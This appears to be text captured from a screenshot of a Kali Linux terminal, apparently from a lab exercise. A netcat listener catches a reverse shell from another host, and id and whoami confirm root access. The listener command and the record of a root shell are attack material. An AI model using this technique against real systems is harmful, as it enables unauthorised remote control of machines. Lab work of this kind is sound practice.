 1 2 3 4
3
1:39
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
[2025-05-06 01:37:15] (kali㉿kali)-[~]
└─$ nc -lvnp 9912
listening on [any] 9912 ...
connect to [10.10.10.6] from (UNKNOWN) [10.10.10.53] 48860
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#
Activate Windows
Go to Settings to activate Windows.